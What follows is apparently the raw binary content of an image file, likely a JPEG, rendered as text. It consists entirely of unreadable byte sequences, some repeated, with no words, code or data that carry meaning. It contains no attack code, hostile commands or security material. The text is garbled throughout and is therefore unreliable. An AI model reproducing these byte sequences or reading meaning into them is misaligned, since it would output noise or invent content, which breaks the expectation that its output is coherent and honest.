*a�J���:'����4y�ֳ(w>�]n������p��?��q+%to,����>��� �N��7��5i��#�M�,^}�c�8|��IF"�]�@#�v܄��'�.l���<���.!�m���R5Fy[���j^,o���X��Q+4w����+�x|ӳK!���ZA ����f��~�L���{w�۽1�`��6G=�J�G��Q77Uu��F��Hr�*\>h�l���z�]�֣N�	[u^��^>?/j�dxwr��m8�4O��r�ߪ��{7QNa<4P=�#z�$l��*�2��{���� EW[��G�����T�L�e���eVVVNhsKO5U�3l����QJ餸�SQ���}q�4�.94T���^ʪawlD���WXf�M�4��?�­Ѳ�`O�C�5E���T���hE��ąU3�z��D��T�NT��UUfsa��@P�{�҃I�n�]���gQ������(�_DY�����Bl��<�MVn���ۙʦ���m;�L��>�Cs(=����~�%�9��D�0?��}���r_��n!≿,�����*P�:-vf�"IV+!\�oG�[�N�]W@j ,n�Xd����է)�O��F�*i�s9M;�vgti��U(��8�47��\��e�h�;T�YKenW���3H�r>֢����R�静�VE�.��P)��
= y檚vTFX�,n�����j[N<T�:WfwK�I)��_���9�;҉�,��Ҹ�~�ß���l�T����̴��;AD[c��!���q���Q�g3��U�z��\nv���S�u񵇊�
�,�14�
�NS[��B-�o�s���o��e��en�R�颥�wX� ;��:��`�-x��>
�M	ͷ@ �j��uƉ�����7T�_�+�*Ǒپ���V�.@�7�>��C�$�q+��w]��������$bt�66�U-+)"�X��T��Nic�]�Xt64��j�Aj�ы��G[E~��8!AK$[�ո)����5���3;S��[Ety]�"���Hcv�no]�("��İ��do`��~�v[c�tGB>���D�; @�^��ֽ��N����~�IY���~��n�hr1Kt�ػ�1,�R�ۈM���p�xx�F y+m5��z���'~,m����3U�w�U�jÔ�o ��=f ���UԶ�+�*q�~J�|� �T[e�E�����yZ�x�݇j�M�a �1"�m9<J;^�@��k�C���zF�K�6�G�hg����f
�b���ae��[��2��<�v`����q���;�/G-�����6D���1F��}��/q~rx�:�WN�~~��T��s��w�������m�>��CM��c�?������6_��u;��'���W��F(f�	�^?�C�m4��߻�.�Qԇ;C��������aĬC�t�?���s��׺�3���S���M�O�e	��2h����S�g���ecR�+F���GSǚ��@���nYp�|6*0$���U6�������LP��wz��~E7��� X��ڷ��㲃���V�&c�k�/����|�^%QY��øl�TJ#n�A�S������PGNܱ��9�J�� ����e�W���
h�2�3Ȧ=ѻ3�s��gk�,Z�!k�޾ڨ�	��I���''f"�q��[�ص��̡��Q����C�ٹ�<�����}������W��_w?������� /�ꏣ�� �#����<��~�hG���\9�v\�����-TF��9SVQ�ȦzAN{M!r���Oũ_����;�`�o�U�Ƭ�4l�C����\�b-}�A4��i*,�MF_z���� $�!�Tx5�S()#��>H47�� bZ�O�����'��O���'���ć��*�� �h*���~�U2��( 8���A?�
����v���*����� ��� Q    ! "1AQ02aq��#34@BR�����5brst��$CS��c�������Pd�����  ?ͪ�hUf4h���Z����6q{傥���'��m
��Q����Z���EtƝQI��ޒ��斥�]�}���ƇI�'�յR.���"�8'~��̩��3(�Q*5�K�B[a)eƇ{#�
i�8�BD`��V��(>>\�)߻;&���ϜY�8y˶�Z-�Z���y)o�?��)i��%�U}
0T�^hrΣ�`.�p�g��֨�(��yեz�"�|)\±Q�ʲnrvsf\O)Y�8,�7�^��k��V��aX��Y&�o����M�kb���-2������tG��P��a���x���dk;�!�u#e���	æ.�4�+�=9'���)�*�$�WuizO��W)6uR��¥�2l���iJ�m�y�.N@y����Ԕ����Ii*UZ��c}�w;z��b��6�0 |&a����a�.�' ��CN'(����D�@X\}a��-&�QZ�T�cle^@֓�;ĻHO֩�&Y>�)�u��FT6@#Q���a[��F�Q��ٿ13��K�b7t�+�\}	q� ���)ڣi�C7��:lk�\GuK��h�A�%�Ė������2�����>�4��só"�l�P` �l�<�qY��5$jD��ͽ�;�`����^Wt�LS��7R#�hjNcs�]qB��!?�c�����Z��b�G�,	�m.$���/���!Y��my8�y����	Ŧ}s����i��Q���k��.̧�-<�\;�VViH7w$懦������tb�FvSq�E$�CO#R�_*��!g�X\t�|b����ա(چ	Vþ�SNwD���d,����;�s�$⻡�L�u%�m7�\�X� ��� �]mW�4aK��r����2�,1�� ��h�6@�#)2�[F�a���$��������{����6.I����Ǖ ��}��7��O@ݘR�JT5�-�Ұps@R�T���2�J7s�g�T��^|`Tj��y=��J��NQ���v��R�r�֨.>�����(���� c�#)2�^�l���zdU͉�m�8F�Z�(c�ы��G�Y�Z�cY�c\b_"*B����w�����㦧�hJA$�3:���5>���N��ҿXV��J�u9�\Q9/v��tO���Z/U7��X�r�������ʲ�ҽ���W��M�B�B�p�5����T��6BR*N�=��-���{��jLR�1w.&��T\t�F���I�K%�UɎJ�L�sG� i����� �B2��sJ֯G�Ai��+�0�f=�	HPQ�ne��8�ӴD�4m}�!R輆<;��6��-h��y�!�yGP���x��im�W�X��Rx����'����/wD%e �5�wAzeTN��ï�{�	`��)2���f�
B�.+E��5�30��M������7't%�Y�w���W~pi��Cm�1�:u�ۨ�sA'l�[J�����P�eS�T��i�5��j%�(�j��aג�t�5�6�UTu�몹.�%����*uB�h�4h����B�}K�#EÅD�&�愱"������i>�B8S���j5$�hT�"��g��I:�8�:<��7/D�T�w2��e���x�"��ˌ|�j�˩ć�*���+I�ij�J!)Ƀ/$Je��z�i����cw=�L���i���bl���;��C���z�E���N��!cR�|�����&(5X.���r7Gt_�[��ӓ�Rt����W��5I[V`���*ء��S*�ؖ�7�g
�;m���+t4(>9��B ��B���#�5�1�[��#���L�i��*�Qh���(m�ҕ)�+T~�*zP��2�ƣh:�)���'Q�w�zd��Cp���t l�HtW�Xؔ$z�*Z@ѝK_��[��c���(��� 5�����4�٫;@�;�h���|�(�)<�zB����=0��LK�A���l�R4�7BѿDE��	� ��n[n��yZ,�g|6.�ģ{j�[x[F�ɧTi'�*1�g�S��9���A�i�QP�h�P��B)��ES�9�*�I��}s�w��ҹh��������0&���B{��*��;���(R5!C�(u�(�S�Ӣ)s�b��#�9�(>�i.�����A�/+׌�R5����#Q�4ҹ��F4��UrY`sc�t�8D�{�W���ġ�Q��ZF��vô������
5�zPE �N��<轸bb�/A�/O�zx;�z�*n�����pSt^��V���C\�t�+;"�d�;ӷ�����L����J�w��<�3�]�� ���Z�Ma]W�lh�������Rv�:9*V����NA%�v�/L���q���B.M��_aU��f�A��p�UW�=�@Sf��C�C5�`a�V���c(����Ϩ��<Q		�]�De�8�յ#ldf���h�X�IS
:Ct�P|�L���;�Ÿ�P*aKp���	N�/ ���py����o�UmW}��%�GE�A[�+�g�wyH	&�����(����w�-�S��ji�E�|�rƣNp���+�firс�p���B/���ۻ�ȧ��|�1�Ϝ�v]�	�O���`,?�m1�~������(.
P�0CI����Z��(�H��Z�s[�c�>�N���ċ�����E�A������@�B��N+<�q���g-�5(th�<$�?"���S�
)�]�q��\N�"���;��z������^i�^h�� )&���b4�`Ђ9���q�F�3:H����5d!���+t\ht��vIN�\±x�)��S�ih�5(A��'��[f�M��uC�yy5h�m[6�Ϊ�Q�7�\�`��B����h�9J��B���e{�g�k�/��/d��4��xqT亞J�#4�����@SJ
I�a�"�Т0��w\(�����p���Kל�De��E�E���@غ��T����2�
)g�_���N��~�{��U/*�40R��i����,���(y�E�H; J����o��F�Qqf��ԍ���PH�܎5�� ;?��v�	l]H�Ē|�	��ԍf?d@J7�\i�8��E��փ��S���(�]5�G�$�-�M�Pvy�0�����!+§E}6��,��b�s@�[}�e%WV�e/\X��y�������'TI��:���Ci�@PNQ�I\Q����jb�~.�����.4n�&��Y����eEL/�7syEkV�`:��kN�^r�x�T5+�T������y�H�"��q����H�Y��*�R����G��f��j)���P���~_>��E8�C�	l�^��2�$�|��Y�A:h�����4BL8��qØYt@�T!,M����}?׈VL��M��fcb\l�I5���<��Ӓހ����t���j��3���&�/.����W�n8��I����请=�|Է{�k.�jq�	
��9����N�y�=�$����U>����(�"�7�)���`x�g>���u!)�������{.lSt�*�U67pN�����0����Ѧ�+�0<@M1�P^������^9��}��G����/$֖��pWٝ)�U��|�����3HoIQUk���-+*#�=�2�*z�"��v`��&⹸�簃�K>S�ri
�������TDxA^x����j4�6�ߠ�m�tt�1�T���c���,#3f6J�A��S� �X�,�+|Ц�'�
e͚��as)�A��u]4�Bu��#?&���Nc̝N"��Y,�ګ��H�W�4�zc�#�#
��0���4�h������,�B�B�ġ?���~PP�|��l����
����3L�ɪ���32�a<�<� �(u��e�qI���U[�Om�N��m��4�F4�q��*Ċ
nr�k�b�����pw�us&��oz�ģ�*�T
�9󖳩"��:��耔� (,}��хb��"Բ���;�!���E���N��6���YE��хl`� x>6N�e}��
�����ߚ��.�${�Ɨ�ZhaƗ�B�jQ��cMlR��B
T*�(bo��=������1,�ky�Nk��h��ù�D�W*�Cx���G��,OM��]S/�T���I�ET������iW�����D�~�#g>mTfK����������F�[�lr׺̺h������l��[S.�*4I�6�n�&�ċ]s�E=��ѩ�B�����Q,%o�A��6���Yp�M�U�t�8�)u�^�td�װ��#KٜB�3(/K�O��gs�Ѧ�Zj�k���𲑎1��r�K�[� 5.���Y^���uZ�����.��R�iX3N��i�.̮��Y�6���:�*��&X��Nl��za�ˠ�؝~�Ci�$S2c�|,P��ľSy:�9�*e����49�(T.�?fY���g��yj�"�)�b�Y�:.'+tfQuCߞ�J�u��ױ���(0�YJ�46ci<֨� xmu�jZH�p�QiY�q|����i>U����� �k�XmG$�ݿ�o�r.;�3��p>�I:�h�T-�
mZ�ԣv��u��Uv�ٙ9���mo����� �@T�����K7��gY����wm���q��Q\�G�Nu��� �9�(�/����%i�(TZZo���b���x
9u=5-���t��PAo����Ppa���('D���1��'�*�IxG|�Ǚ��ǭ��+��[_d�_M�L�(�,d��4�
�4���T~���9��४���Tꊔu�s� �0�YD�J<)�ɟ\4�r��j�Z��5G$�JBY�M��`�Q̕|Ӫ0��\r�ы�e�:`˿�0�<:Li��=��S�����t+SO�-
�r+�=G~eI�F�uF��y�#����EI�Cl�R3
�B���,4����褟Tx3���*Lb�1Z��>����G�O�<?�9	�F��j���'���b9��}��Q���8=��I�M}q��I#�g|�l��)=<#���st�<a�̣�#Jo�������.��@���P�dcD���s�#�<�Ɗ@��zI�F��4\����ϫ�S��Ec�w�;���ɽ�cA t¥�$
������G-�9ouQ�{��[�Tr�꣖�UL��8*�rt8Rᠸ+���v�&g��ə��lrfz�����v�&g��ə��lrfz�����v¦$�%w�Lh;li���p�*2`vǋM� *{a(�UQ����ˋ`��U�R��r���>�_]�BU�Vյ�R�JTE�O�`	y��1��s��J��93=X�L�V;c�3Վ����c�93=X�L�V;cL�c�D�K�U^M��*Lh(*1A�c����1D�8��M��I���W�~MGJ]w��U���d�ޟ�� ���1���d�w����?z~��E���6p�ukm�}�T'Ez��� �O�3M!]1�)���zcM�jMFYW�?�-q���Ch��ݽꏥ?��>�� M� (a����$��t�m`(��^�^�Y#���d�wL*_%v��w�E�yg�I1�'�GIH���'?���]7��;����RDJwʦ2��T�JSwM��)_*l`n�2��~����]��1�_�������7ܝϒU��oW�jS��Z
x��bZW�;'�q(���*~͎;+��B�Mh�a��L���-4���� �����^�((���TP�޺��⢌�R�����(��זu��Q�G�s���8��U��4�#�/�x�u��Ӝ��VU�G�쏣��B��s/��I���ن[M瓦���>�{�G�섩$�eǐZqHh>i�?z~8��6������F֬��"QBU8�����4������I�Mw�tְ���8� �����J�S`�a?����o�c��	��������#�2y0u�9DG?�*n�K�mu��l�c�_�8C�.|�6g�'�O�9/%0h!$�N��ԣ�<lu(�J;#��R���ԣ�<lu(�J;#��R�Ȕ���e«�&��k$~��,�� ��m�h^"ż���Y������/�O�u|1�:ʊA�������:W���l�J�Sc�͠{�jV^�Q�D���n��G*[�=�ʖ�dr�����n��G*[�=�'0��m<���:��� �W��������K��K�1�ËJ%�$��w4�?X����p[ͪlS&�[F�&~T�#�bY�QqHl��<Fg�Tx��R��Ì��}5��3�w]�R<Fg�Tx��R��[ү��UU)�$�#���g	t7��a8$.�z?�KKV�gkZ�y(�����>KN�bU���Q^������� �+�M���>Ad�J�Sĭ��SKQ��EG�	rT��糦;c��ߒo��t0��8C�.|�6g�'�O�6��\M��9ouQ�{��3 VrAw�&���l��+R��S]U�[�Tr��lȩeiE�y���?8U�� �ͥNkue]�Z7V�$�0xY4�B�[w�R�o)F�Ĵ�t���m����o!A��4,�J�Sd� �(�2kɼ��U��=�J;#ǿ�Gdx��(�� %���䣲<{��vCJV$�d��m�ՑEn������,\eR5�K
��_4��"8C�.|��/���BAƣD}�R�ؘ���[O9K�-�S�d��Oʟ$���|x����6H���Y�ͤ�ɜ�C�J��<!��V�tx~M�x�p;�
��_)^m��b^Q�B��]�i�XxQ��R����\�.��:4����J�Sg��Kv>H3�K�����Z�#� ���_2bu��R��HN�z>��l�ɴ���n�>�{��<ʘY|�n�<����آn���{��C�lI� ���yU�N�g�Y�]��k�dr�c��[zE+R.ˮH���X�JU��ꪚ቞m�t�U�%�x9).�7�����<}h�&�I	IJ.�EW^��5��AC�uU4���BS���*����� �+�M�%��>k-2�����^��37�����d�G��� 2{"P�8�k�������c�b��&�����muW���g���6Č�C.�4�������Q���q#H�tCC�^0R��Pi�Q��<���x��@�m�Y���71֘񹎴�˺��}U��q�븪G��u�<nc�1�si��D�ޟ��%����&�{�Tmz=�<��7G��������l�nh�J�tX� ����aϘ�0wK�9����mc����^�}�~V4ޮ�ϴ�l�Q�	|}�x�u�/�a��6�&1%ĝ���K����N����=�H�((��;�{c�\���A�#�<Pu��r;c�\���A�#�<Pu��r;c�\��(����$'f�{�ȟ��u�|"����%�:]O"�;)����G��{#�����S̩��P
�u6>�dIqDw�o�=b;be��,�M]I��l���2�2��@R�� z�vǈ���U� ����{�^;OLx�����k*�Pj ǈ����YRۯJ���N*�Ǌ����K�=.U�M�F���X��K�ҥ��j���q13!.e˦�D�i9<�M��v�D�j?_��� +      !1AQaq ����0@�����P���  ?!�n�/��	���55
�^	�O�����_�������5�`���H=ɉ)�C M�V�{d��Cc�a���DdS*��cp}!�z���cfSQ�5V�:S���,� @{�9+�W�2�m%�����bg�V���Jᚻ�o�(�C�A&Y���|7�x�{9L?��LPtuvn,��
`?P�S=��-¢�,�Jj_�Կe��:÷��0�x�SA���U���oa�G� ʻFv��� �7�%ޑqN�1�zru��}_��$ Pr�<����i���f��0��h6N��Φu:~�@᧙���g�B#�JY��)�� �G��^�.��n����#Z����g�8���8��ҫ�ov�EØm�`�OQ�߅�N��̩l�א@Q�
�ơ�믟�I�� �A�^=�=8SB%51�D��?����_@���۾�h c��[�s!�ad�:�c�:�i2������V����ᵰ�����e4��h@�-
G����O�T.p>㍳_]���w�3�ҼߦP|�H��sQ�� � `����Y�������32Z�R"1!DE����w}��2�h�#/q)YO����<�14t���^D�� Y�vO������&�Cyu�J��������T�ී���� ��?7���	�������f*��v"�)<��'��N�����&��,��h��%7*��Ԍ�����P�C�:��W	��r'M�� �8��r��p��۟-��QCL�z��6���Ah=B������Ti��u�Q�>�|�>�g�؛i1׫͌�+��ih�M9��}6�� <���,T�\����� �
e��^2|:���B�V�q�i�M=���}S#���V���܀|Ah����~e�	u
i�u� Uvه+�$?G�I~k�wO@؂Ӱ�J�)����-��s����˂)�7��i� \u��:��s����HY,�{���Q顝_H��ĿfY0&+	�]V���)hm�s� �f�Ñ�!5Չ�e�|=&�a�u/X�j��%��������}#ڇ0�v8&�;��d[�9:Fկ�и�bO���s*�R�X5����u�z��u��
bRwIq��s�0;�#P5��
�v�t���N		��v�.X�\���Iׯ�Q�_��hN���0��3�� �j?M��	���j/z��N�OxCX�)���K*��.�X�4ח��X����SZ�&�?��}�W�Y|�Z���-w��f.���@V�;G�ݿ��0SO��
d5u�J|X^Ap�wA�~v�f?B^��1f�F�]��_Iϩӎ5Mk�y���T��o.�7�M}���+/a-X���J�|��9*�YD�I�A�p3#��%�t��MH��ɳ�W�}2��v�!��7��"&�ѯc1X�ǔB �p�_.�� eYf&o���ޢ�
��޲����k�D�=�r|���NWWB^�M��|'Wa͝tGW�qtΏ3���e��Yqk��0�<*L���Ox��=Z���`����g\s��A���|�DGh�%.h?�����_��I����D����(�G.;�A�jp���
�Iz�}��Q-��.��pKA��4AY&Vwe�����g������
��DƵW�
Vc��7����r����~S�`���xP&_#�7�ȁ�(:>��^4��S�*nj_/���pt�"TL�\��y?��W����\�Bm������P׎�)_����tt��;�w�]����l�&��X� k��o�"�[�
 �r]q������v�o�^����b� ���y�ŧn�À�[�%��0�H���5c��f	�m�Eo|�5�a�s�ze;|=��{����=�1n=ac�n��lw�J��7��*�fC��-�����8����,�D;�<u	m#�`<sɀ��h�Z���͐��؊p�Q��E�VRԘ`uQ�P|�T�k��$Ѩp(αo���ml�9�c��.�X�W?ph-c��t�����p�>�Yu�aL8<�c�7���X�?�� d�9��:(6�E�������Bbwl$�FL�=)�rC�EW���+��n������n�g�����C(
o��pb��J6�(�!����y�Ң�u&�$֢U+����A�ݔ�R�'M.{�[9�{�/x�����Q%�p]W� *�s����H�0��mEq,�ϑ��]~�tzM4�J�	�T�R���7��"�R�����v\, 9J�J#T��W`g�Z�����vn�Μ
��M�ߘ����t��Q_�n��m����Y��+#@9Ż����-�杄a�*'�q)������d��VQBA�x�t�B4����<��b8O� ��!�P�u�~���G�Ma�2����I�!R�SVS�d�u�!�['X@a4�gN�nL���Q��.�r�@ad6�����Xsb?��6���T�@�+����OԂLI��[�K�p�+L��ۻ��o ,��VR���]�谏2dATp�G�0�"�����CP����i�>�TK	hj��f�	bh�:}\i�yG�P��>��0�㘊h�<�M��a �`�C2�������v���̌�m�����uv���������Xp0��'�_���)��xW���[pC��VX�4�%�N�I��ô�4�M�A�F���se/������T�E�U�!X^���>�3X���Yj���WH�T]�A���1NbZ���(�Ppg5&�ݱC���F���75\߭���s�f��W�e\G �¾�[�s+���ؒ�S���#4z�c�i3|:�x_	G���X���0}�����_o����GN�X��W��#i���^�vR��e���)YgipGƗ�|�Z1��%��aPv�N���E�sR�V�e�,�Q����l���r!2��8�8�&�������	�E��8zND���KJR{�|7�ۇgH b��5b�Ab�K�Q�\n��:ˤ�5n�S^j�r���nwi�nGR(��^��c���UTDj��Xg� u���(��)��)����F�}��c7��9�3�m�$�39����0��	Uߣ��䜢����@�:&�|ZJd�z�Au���r��X��P���F�"d���}a�q�Q�3(`�?_�`[��P]� �+�aF�o@�?Ju=�<Q|.T�H����uy�0�"cCh!��7g�=�_r%r�[4�M;�T��?K_������7�R���nn@�S����s��~Y�A�hF��:����x!:�.:�3R?1}':��@�3���)t0���|
	�V#uA���b��:J�H���R��9�D�o�8P�V�lG'�4¥����om_O�[��K���;ɍVF!���&�]=Cׅ1߲k�|'�va����R�	�v�����'��5��Z/f�rzLe8�u�o�G��2�}bZe�&6�#�&8�:�>r���U�9���B�����0�M�r�xՎ�uO�k��@��׼e�8f�^���B^���h;�Y^��X�xfeBf��ϋÜ�£�MZ��_��H������G�#2>�����*쌓�N�uM�%���Eh)���/� �e�𵭮�b[IF%�_H�ϱ5wj���~!G��mpEc���K��ԅ�u"�L����.���I��B��1w�n����*�� �TJYPv�Ֆco�զR��X*��y1cYz���.d4�4�e���sK�hc} T��QO�E	I��@���Z�>=x����*7m�+�JS�o��-����5�C&'?��[�D�DƵ�����YL UPU��iG���o�(��b��
\ٸ��:=`�zR�#���JWyBBTj3�q��9W����a@FSOP�Fy�i���Q!nH��ҟ�'����C:G��X�S�p�&X*-�榄����-�0��sDb%��O�w��{T�E4�KW:�I��0�a����%��X봹e�@3����'�1ˑH�A��z�Z����7�c1�X�s���`���G�.o�l�AO�=A]]=h&e�1�.�c��Q\���4J��ǋ��PFoa�Z7e]����6�~o~�����jX{?�>�'[����QS*X].P�xY�\���F��_�a,UHSG�G )��D�)���6v�XVa��A-���\+�_�8�K�݁��j��9����Q��k䜻˸0�e�X��Y�&�K-W�*a�H��C�u�cI��(�!
��6?���z׼�_�3C��PھfHp{��9B�*�x˜��.��4�2�Վ�x�0%��h���f�U
�kR£�+�8�j~~�D �#�9�\�}ܯA��j�q� W�?�35���Qw!�HR��t��	�H��82�!���� w"�ͥ=�k(�g�¶][�>�X�Jۉ,�F2Z�#m�����K����MG7}3���bUvV�G���xufdڹzA�G
��:��ii[F1����a0�Vb��y3�la�Gg!����Xtj�o��Q�aՔ'5�o��CHp�c��p;����E�f?��m	�s���"0'͞��>u�3�[p�9N��jP)���gmf\���Z]�o�2�R;˝-��\�T�\�p�Fd#1�O~�#u��J��hT�<6�����=?���&�_9o�m/ȋ�~]G����*�4�*ۿ��)��/ˎ{����zC_��������8o�@P�C�A�ó��є\�pI5W(h�p^U�2��w�Λ��\���Nu�e�5���p����#xw��q�6���m`dՏ� ��6���&4'+�3��8��pO1�41�z�T�����,��Jak-Y=���� �_��S�Y�i��볬v���l-�/���,�Z�7m��JxX�a��,����x�M^��p0��˒��JAk,_mo�U �ǝᤶ'/)F�8���B�wά�F�B���]��{xU1���D�<o���K���4���22�Q4`ty@�wd^*0'hXD�T
�4{ps�vcHl\!�~̮�L%t��Y����k�W��Αc��G�ƣn��
]{�e��N�O�>��Hsq���cW�i��;RY\��\�R����h�r���~�����፧��8�+��Ȩ�k20t]�߅ ��Q��+����)��� ��݄>����FP�V��B�/��%
f�W�2�l�u\��*�S�[�-���2��ى�f�����%&�&2/�'�%��%�Twz�a͚`[s��{xo��R����������M[�1z~����7�z�����A�,
@4��-��ҝ��C��_B/��ڿ�/��x���������ɰ�7c�`?,� v	��E�x*Ds3�;�}���h<���_E��*���˿� e�5k�և������X�_#h�Pս�i����� ���׃�'��[�jj��R�u>��>As�\�O����җ��Ƒ������� a?�O���� a?�D�o%<��Յ�>�� @���J�sy8#��(͎ ET&��2;����g�� !ª�y"��3��Y�V�+����|b @T���b�z�3Z�R{�bk��iJ|Y�9f���V ���T�����j�0��N��S�� �:�� �[����p4�b�m���>W��uv%�Tz�{���h9�>�Nj��sx��a���k�N"&���Hj�ϧ'�r�_7b2-?U�����\s�:��i��=}�O��rםV#W��Grw���vҭ����T��­Hӭ��Y�yw�(�@�<����D� #�M�\��*Ȁg&+�O�~��B�c?����f.h����cB�2˙�P���1?�g�O�^��1���W��;�y����� � O80���#�!F��%���C�4�L�iO-}�SWX�3����
Ft������8d�}C�g/�G�9x>�f�Яt�-������Nd#\y��5�����%�)Fŋ,X�b��7)��<dQ�����>%��j�L��}�xG�c3���M��?�?���j��x� @��
f���sp���nx��\*L�|�x����������y�	�O����n�m��|v7�K��O����T�ќ�<!4�^GS�|��.X�"�H��Թ�Yu3��	���~c��� ER��o!I�>Pd��G���}��Pk��'�	������������'�	��i4�r���텙~��pyFp���i�+(�UՖ��-�y� �м�>v���p�s�ج�|{����Njp����qܟ	��#i��<,|����H���׃�-�Z�䶃��>w������P�頔`<5qc���,�=�wJ3v;��e(-u)��W�� ��;��G�y8g���p��Dl�^=M�0k�E�(!�F��'�k���7���k��g�	������������'�	��i4�r��4��\�^̿�i	�g�%�^ֽ��$��C�S
�k�58}@{����;<�/Dp��,�����V�Pq|'����{p��:>��&ۥLi��� �uG#P�T��t�S�5�A1��>S��)���ɯk�ݱ7�S�?����O�{G�&�x�ڬ��ܥ�4E�9<��r���x��N�uru7��B� ��"^��q��JR�(c^1�Cq'�3������V�M��K,X�bŋ� �4G�O�Vٟ��.N��{������?�f�	ɡ~���Qj
xڍb�Gs��t��:�O�HZiɮ�\��
��`tm�nx�3���b�$"�Z�����+!1�0vHh"8[ԁ��58���S��       2	��     �        � � H]$   ��        ��
P�d   ���          (T ���� L${bx         ��	��(J.��        DΡ�d*(_���          �d��
�����5e/�        ��#������%R�        D~� � ��G�e߄         	4�>@  ��%0QYg�          �0  ���0b��"�        �   -�X� ��]�N�        A   ��ٱx��      (�   k:�����"��     0 ��feV�}�~b�(     ��$0�/<P�PJN8[s�;D�   ��6��S�4݇P���p��Y��� @�ԅ�q��,�*�����fxX
@ .�R�C�!�h�f��� Npq*�F��^�~�qQ-^T/T�{������A2	Փ//��$;G|�$�p�G���Ia�X�)?�8�	�T�`>,!}	H��/U� B �4��#���AC�O�w  � Z���0�0��0q�C� � !E �AC(� 0     B��� � C0�  @(      � 0��C0  �(      � 1� �P  "�       �0�H@�0
��(                                                   �� *      !1AQaq��0������ �@p�� ?�K���:����*.�{�ݹ���|FM��ob#��zEΖ{c������������_���!����mpL�i���oa�|�pUm[��K�(��h� �
'���C��\����-ni���'��;����
�ps����Ǟ�\v��= Ϛf�)f�\����YM4�ZY�l�#t�\��ݛ�f�<�m���m���� �|�y:�x/k�`�Rx�zL�o�\w���w�_�>v�l<�q�wq�_(I�z���˘�.�9
�)W���]�j�e>AGH�T��)w�M����r�ڹj�L��h[�E�x�i���^8�B��|#h+�)jEF���{�ϧ�\9P)Zzv��#�Z�
I��M�X\�k�8��C�������>S&�y����\�3�� ������|�Z��{A
�w�2��g������2���1���P����_�q�6	�ӷgWo� αB����2��0�����wٲ�����\��ӵ�>�Sc�~�p�r�p��`�� r&|�.�w��5�!A��6����TU�en"J	b��.ç��h�D���RZd�1��}�ƵW|�@\��V���)j܀���1�y[����;�S���8����Э�T�D�a���Ӌh�6/����(�(e]H�=|ݺ7�,{E���X0s�?��}�xJ�z�^�Dcb�e�vtE&�s`�M�ә����	ÓT\��U5eS�X��ɋ\���=�{#�$�	������q��T�,3m��%��$.<� `��p����B�c7W�u{ƈaCV�Hr^��z�yER���f��wn@�@���zNvKv�.}������:������}�_l���#�`ذ��v������ :@~:ْ������un���@�� {E �^��� \M>A�z�"��@��Ol^U���������iF�i�L�P 6Ŗ]�7�/���>������� #bt�&ۣ�"�%$hP�����Q�uJy���U�?���ck��:}v� �Bi/�w�ŃR��[3Ag��2��}tu/(�����u��%V��>�E��)�ϗ�ޗGN� a��3� _�C��|�_$!���H�����leq���*�zw=�7])YWo��� �~�4�,J�A�ta��fLL�*[',<Z>�����N	j� �D��s���]c#*TIse1i#Q�^�sq\pA� �"�˶�F�O�������,iY��b �����Z�Q���C2��gR�� x��"I���c��cC�kWR1ͳ2��OĠ��\���:��0e˛'1!Wj,�3#�%ƙ��w��V�������� 
OT��>N��D�+���-8���`��T�_��Gs�~i��L9���p�X�v�\�OΟ����æ>?���dA�/԰:�\�9[!�Z�h؊���r���"P�@�?�}��>��^ ;�S�,%4�@�'Sݼ-��>��os_����� id��T
��|���n���x<�����\>I^���1�>�Cl��Z�'O�|I/���X̨@V����� x�τ�X%���0����|�	H�>���Qn%KGi�l�\�N|	������Y_P��/]_�7����dE�_]Da���6�+Y}�3�0N�h} ���d Q�gR�l��yc�����׏w�(վDKC������W�������_��C����~�M���������*�̙|��X�L�G��	���#���5zqV��CJ��������!�M������ͫ�7�!u�SPO�пO���؊���6�5������o���� *       !1AQaq������0�� @�p�� ?�U�l���/�I��l��-y��X�.~/�Y�~ͽ6�������r�pS�"F^�l��L[w���?�J!�k�;n둆~�g���u�;X��;��}�a���&_�����8KX���V'��"�4�]�t��(�Ui���9����|�^?�:8�)��϶҆�X�@}�{5�'/�?�Y�ݿ��W-^��x�t؁�ļ^�2,��V󖓘�OcNG�d�I�C��D����pZ��&�ߍ7�:�X��{p�����k�/ߊ�Gn|�sßs��~o;#]9s�u�Ǿ:�p8��I����-�����W�%D5�t��Y|}Ly��L^��ޢXZ�����]�^��K�g.}�in�ߋ�xS�OY�����nK�q�Wc����Z�{᫿��R�V�k'�W��и�+�r��?^� ���=�-,^o��04,<���s���>����,��E��r����hA�����Y�:�0����Z�� �<���qv&lVn� ��X�� @L��<��b�u³�� ����~��(��[s�J6�by�L���o��Y%��*k��c���8?���W��$���浈y���@M0U|~��Vl~���*Ŀ������q�����!����R�Vel���?L���*�A24H��	H�����_�ȅ�Cc�LHX<>�21�HY)�9�R᫿�ܣ堕�G��ǯ	~peC�$��#^�����h�\Ѭ9���5��_~ �ż��+X����L������0w z��`�7���5��d+�*��Cڢ.���1��� r��g���Ts����R�r5e��h}���y�o�jh ��L�ͱ.(���e�b8������yO���?˙����?\{�
9C�p����P���A#lJ����q0��*��?ǋqY^H�mџfNo��`n#FTO@AT�T[8��yV�~,�<����yFIk��r�J%A��NQ^9i�0#�.Ǥ�bF!c�(!��N��q�n|xu���5F��U�z���ᡞX�ü(J��i���[����\LY%��L%0��~J���`����n��������������y�'������v�P1@�&�@,���%�k(b�1ao֮.�b�]�:��������[X漛>̺�݃V#Kq�ڳ�7|#:Λ&��3�C��[<�WU��R�`�L89�P��"'	��[��5(�S˗l	3Cx���kڱ/k*���F�������4�'�aѨ@�Àk�>�IChs��y�-%?x��,s���L(����W"�W��pFD�3��'��0	"z��^(���q`	��ƪ�����*�j�8B�H�Al)�B�Q(*]�,M�8�QR�0Q�Z2� E2�D\&y�T+�lX#��'������R�nf�������\�Z��.�j7\�w��u��aW��izk�.\0��������/���we\q�a�P<�Jzr�y��{^pT�2���f�6��ì�:#�յN�~�H����:�\Ae�,MKË/�:�=�f�x}��˅���cn�`��HL���.����O�w���޷w}a�4����ɍ���������݂��U*��~���_�ƺ�OJ���]8˗ Զ4� ��!�W�R���~��pj]�󀁰�u��e�r_g��(+2fH��AE�:O.ymq;��o���bw>"�.ĭn����C����oGW�/f }�~��4:
